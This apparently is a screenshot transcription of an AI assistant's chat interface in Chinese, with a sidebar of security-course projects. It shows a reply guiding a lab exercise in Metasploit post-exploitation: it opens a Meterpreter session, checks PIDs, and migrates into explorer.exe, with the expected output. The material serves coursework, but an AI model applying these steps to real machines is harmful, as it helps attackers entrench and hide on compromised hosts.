 豆包工作
新工作任务
新对话
工作台
定时任务
插件 · 技能 · 伙伴
资料库
更多
置顶
Union Alpha配置方法
项目
创作平台
网安对抗实验IV
项目实验概况与实验五准备
项目实验五
习概
物联网安全
克盐
项目实验概况与实验五准备
AI 生成可能有误 请核实
应出现新的 Meterpreter session，例如 session 4：
text
sessions -i 4
getpid
ps
记下 getpid 的旧 PID，再从 ps 里找到 explorer.exe 的 PID。
3. 马上迁移
假设 explorer.exe 是 4184：
text
migrate 4184
getpid
必须看到：
text
Migrating from <旧PID> to 4184...
Migration completed successfully.